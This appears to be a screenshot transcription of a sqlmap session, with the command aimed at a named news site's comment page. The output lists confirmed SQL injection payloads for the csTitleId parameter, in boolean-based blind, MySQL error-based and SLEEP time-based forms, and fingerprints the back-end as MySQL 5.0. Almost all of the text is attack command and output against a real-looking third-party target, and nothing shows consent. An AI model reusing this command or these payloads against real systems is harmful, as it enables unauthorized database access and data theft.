 D:\SqlMap\Bin>sqlmap.exe -u "http://comment1.ynet.com/comment.newView.action?csT
itleId=62182&toPage=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:38:40
[08:38:41] [INFO] resuming back-end DBMS 'mysql'
[08:38:41] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: csTitleId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: csTitleId=62182 AND 8281=8281&toPage=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: csTitleId=62182 AND (SELECT 9566 FROM(SELECT COUNT(*),CONCAT(0x3a66
6c763a,(SELECT (CASE WHEN (9566=9566) THEN 1 ELSE 0 END)),0x3a7976743a,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&toPage=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: csTitleId=62182 AND SLEEP(5)&toPage=1
---
[08:38:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0